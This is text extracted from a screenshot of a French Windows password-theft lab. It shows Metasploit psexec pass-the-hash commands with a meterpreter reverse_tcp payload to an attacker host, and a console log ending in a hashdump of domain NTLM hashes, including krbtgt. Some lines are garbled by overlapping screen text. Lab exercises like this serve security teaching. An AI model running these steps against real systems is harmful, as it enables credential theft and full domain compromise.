 Fichier Affichage Édition Aller Signets Outils Configuration Aide
Précédente Suivante 66% Zoom arrière Zoom avant Parcourir Zoom
Sélectionner du texte
set SMBPass [password]
set SMBDomain [domaine]
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS).
Faites une attaque de type passe the hash afin d'exécuter des commandes sur un autre serveur.
LAB01_SOS-WIndows_Password_theft 2020.docx 3 / 5 JOB, 02.03.2020
use exploit/windows/smb/psexec
set RHOSTS [target_ip]
set SMBUSer [username]
set SMBPass [lmhash]:[ntlm_hash]
set SMBDomain .
set payload windows/x64/meterpreter/reverse_tcp
set LHOST [attacker_ip]
run
Voler les mots de passe sur ce nouveau serveur en utilisant les différents modules d'extraction (SAM/LSASS)..
Trouver un moyen de prendre le contrôle du contrôleur de domaine.
Extraire tous les comptes du domaine.
hashdump
Questions:
P23: Quels sont les privilèges requis pour l'utilisation de psexec ?
P24: Quelle vulnérabilité exploitez-vous pour rebondir sur le second serveur ?
P25: Comment avez-vous pu récupérer un compte du domaine sur le second serveur ?
P26: Quelles sont les actions qui justifient l'utilisation d'un compte « Domain Admins » ?
P27: Comment éviter qu'un de ces comptes puissent être volés ?
3.6. Persistance
Monter une session meterpreter sur le serveur SQL avec le compte svc_sql
use exploit/windows/smb/psexec
4 sur 5
[*] 10.13.37.10:445 - Authenticating to 10.13.37.10:445|WAD as user 'Administrator'...
[-] 10.13.37.10:445 - Exploit failed [disconnected]: RubySMB::Error::CommunicationError An error occure
d reading from the Socket Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
msf5 exploit(windows/smb/psexec) > use  exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > set RHOST 10.13.37.10
RHOST => 10.13.37.10
msf5 exploit(windows/smb/psexec) > set SMBUSER Administrator
SMBUSER => Administrator
<et SMBPASS 3b7dc65cdb8cbca43bbcc513fdd03510:3b7dc65cdb8cbca43bbcc
<et SMBPASS 3b7dc65cdb8cbca43bbcc513fdd03510:3b7dc65cdb8cbca43bbcc513fdd03510
SMBPASS => 3b7dc65cdb8cbca43bbcc513fdd03510:3b7dc65cdb8cbca43bbcc513fdd03510
msf5 exploit(windows/smb/psexec) > set SMBDomain WAD5cdb8cbca43bbcc513fdd035
SMBDomain => WAD
msf5 exploset payload windows/x64/meterpreter/reverse_tcptorfdd03510
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/psexec) > set LHOST 10.13.37.32
LHOST => 10.13.37.32
msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.13.37.32:4444
[*] 10.13.37.10:445 - Connecting to the server...
[*] 10.13.37.10:445 - Authenticating to 10.13.37.10:445|WAD as user 'Administrator'...
[*] 10.13.37.10:445 - Selecting PowerShell target
[*] 10.13.37.10:445 - Executing the payload...
[*] Sending stage (206403 bytes) to 10.13.37.10
[*] Meterpreter session 9 opened (10.13.37.32:4444 -> 10.13.37.10:59037) at 2020-03-09 15:57:10 +0100
[+] 10.13.37.10:445 - Service start timed out, OK if running a command or non-service executable...
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3b7dc65cdb8cbca43bbcc513fdd03510:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9353ef3355f52f6b9508448123397775:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
svc_sched:1103:aad3b435b51404eeaad3b435b51404ee:42e3554265eaa01e4d2c9adc396317bd:::
svc_join:1104:aad3b435b51404eeaad3b435b51404ee:f1936cfdaa39741ae97def021531080d:::
svc_sql:1105:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
student1:1106:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student2:1107:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student3:1108:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student4:1109:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student5:1110:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student6:1111:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student7:1112:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student8:1113:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student9:1114:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student10:1115:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student11:1116:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student12:1117:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student13:1118:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student14:1119:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student15:1120:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
student16:1121:aad3b435b51404eeaad3b435b51404ee:e10ae333f1fecab8972c1a19bfe50313:::
WAD-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:c48d777c3d879717ce6d8277bee8e0b1:::
1 2 4 10 cpu 01% || 59.1 GiB || 68%|||1.0 GiB || 09.03.2020 15:57